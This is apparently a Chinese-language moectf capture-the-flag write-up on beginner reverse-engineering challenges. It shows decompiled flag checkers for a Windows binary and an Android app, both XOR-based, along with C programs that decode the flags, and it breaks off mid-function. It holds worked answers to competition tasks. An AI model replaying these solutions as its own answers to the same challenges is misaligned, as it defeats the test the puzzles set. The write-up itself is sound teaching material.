

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
__int64 sub_140079760 () { char *v0; __int64 i; unsigned __int64 v2; char v4[32 ]; char v5; char v6[76 ]; int j; unsigned __int64 v8; v0 = &v5; for ( i = 34 ; i; --i ) { *(_DWORD *)v0 = -858993460 ; v0 += 4 ; } sub_140075557(&unk_1401A7008); sub_140073581("welcome to moectf" ); sub_140073581("I put a shell on my program to prevent you from reversing it, you will never be able to reverse it hhhh~~" ); sub_140073581("Now tell me your flag:" ); memset (v6, 0 , 0x2A ui64); sub_1400727F8("%s" , v6); for ( j = 0 ; ; ++j ) { v8 = j; v2 = sub_140073829(v6); if ( v8 >= v2 ) break ; v6[j] ^= 0x67 u; if ( byte_140196000[j] != v6[j] ) { sub_140073973("try again~~" ); sub_1400723F7(0 ); } } sub_140073973("you are so clever!" ); sub_140074BCF(v4, &unk_140162070); return 0 ; }
此时我们将注意力集中到下面这个验证代码byte_140196000[j]数组中的值相等;此时我们跳转到该数组3 dum('F');我在这里也卡了比较久,经过尝试之后发现是F’,’F’,’F’;所以此时我们已经知道
1 2 3 4 5 6 7 8 9 10 #include <stdio.h> int main () { int a[] = { 0x0a ,8 ,2 ,4 ,0x13 ,1 ,0x1c ,'W' ,0x0F ,'8' ,0x1e ,'W' ,0x12 ,'8' ,',' ,9 ,'W' ,0x10 ,'8' ,'/' ,'W' ,0x10 ,'8' ,0x13 ,8 ,'8' ,'5' ,2 ,0x11 ,'T' ,0x15 ,0x14 ,2 ,'8' ,'2' ,'7' ,'?' , 'F' ,'F' ,'F' ,0x1a }; for (int i = 0 ; i < 41 ; i++) { printf ("%c" , a[i] ^ 'g' ); } return 0 ; }


对于android的入门题目,我们只需要找到函数的入口MainActivity;这个时候我们可以先安装一下这个apk看看存在什么事件;此时发现存在onClick点击事件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
package com.doctor3.basicandroid;import android.os.Bundle;import android.view.View;import android.widget.Button;import android.widget.EditText;import android.widget.Toast;import androidx.appcompat.app.AppCompatActivity;public class MainActivity extends AppCompatActivity { char [] enc = {25 , 7 , 0 , 14 , 27 , 3 , 16 , '/' , 24 , 2 , '\t' , ':' , 4 , 1 , ':' , '*' , 11 , 29 , 6 , 7 , '\f' , '\t' , '0' , 'T' , 24 , ':' , 28 , 21 , 27 , 28 , 16 }; char [] key = {'t' , 'h' , 'e' , 'm' , 'o' , 'e' , 'k' , 'e' , 'y' }; @Override public void onCreate (Bundle bundle) { super .onCreate(bundle); setContentView(R.layout.activity_main); final EditText editText = (EditText) findViewById(R.id.input); ((Button) findViewById(R.id.check)).setOnClickListener(new View .OnClickListener() { @Override public void onClick (View view) { String obj = editText.getText().toString(); if (obj.length() != 31 ) { Toast.makeText(MainActivity.this .getApplicationContext(), "长度不对哦" , 0 ).show(); return ; } byte [] bytes = obj.getBytes(); for (int i = 0 ; i < 31 ; i++) { if ((bytes[i] ^ MainActivity.this .key[i % MainActivity.this .key.length]) != MainActivity.this .enc[i]) { Toast.makeText(MainActivity.this .getApplicationContext(), "好像有哪里不对" , 0 ).show(); return ; } } Toast.makeText(MainActivity.this .getApplicationContext(), "恭喜!回答正确" , 0 ).show(); } }); } }

此时我们将注意力集中在这个恭喜回到正确的判断中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #include <stdio.h> char enc[31 ] = { 25 , 7 , 0 , 14 , 27 , 3 , 16 , '/' , 24 , 2 , 9 , ':' , 4 , 1 , ':' , '*' , 11 , 29 , 6 , 7 , 12 , 9 , '0' , 'T' , 24 , ':' , 28 , 21 , 27 , 28 , 16 };char key[9 ] = { 't' , 'h' , 'e' , 'm' , 'o' , 'e' , 'k' , 'e' , 'y' };void decrypt (char * enc, int encLen, const char * key, int keyLen) { for (int i = 0 ; i < encLen; i++) { enc[i] ^= key[i % keyLen]; } } int main () { int encLen = sizeof (enc) / sizeof (enc[0 ]); int keyLen = sizeof (key) / sizeof (key[0 ]); decrypt(enc, encLen, key, keyLen); printf ("Decrypted message: %s\n" , enc); return 0 ; }



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
__int64 sub_140079A70 () char *v0; __int64 i; char v3[32 ]; char v4; char v5[256 ]; char v6[256 ]; char v7[44 ]; int v8; int j; v0 = &v4; for ( i = 172 i64; i; --i ) { *(_DWORD *)v0 = -858993460 ; v0 += 4 ; } sub_14007555C (&unk_1401A7007); memset (v5, 0 , sizeof (v5)); memset (v6, 0 , sizeof (v6)); strcpy (v7, 